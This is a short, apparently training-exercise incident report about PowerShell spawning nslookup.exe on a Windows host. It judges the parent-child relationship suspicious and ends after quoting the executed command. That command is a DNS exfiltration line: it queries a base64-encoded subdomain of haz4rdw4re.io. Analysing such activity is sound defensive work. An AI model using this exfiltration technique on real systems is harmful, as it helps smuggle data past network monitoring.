 Incident report
Incident classification
True positive
False positive
Case report
Please write a detailed report on the steps taken to
analyse and contain this incident, including all relevant
information and the rationale for its closure.
Incident Summary
A suspicious process execution was identified on host WIN-3450, where nslookup.exe, a legitimate DNS
query tool, was launched by powershell.exe. This is an uncommon parent-child relationship that
suggests potential misuse by an attacker.
Indicators of Malicious Activity
1. Unexpected Parent-Child Relationship
• nslookup.exe is typically executed manually or through scripts for network diagnostics, but it is
rarely launched by PowerShell.
• Attackers often leverage PowerShell for command execution, reconnaissance, and exfiltration, making
this behavior anomalous.
2. Suspicious Command Execution
• The command executed:
"C:\Windows\system32\nslookup.exe"
VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io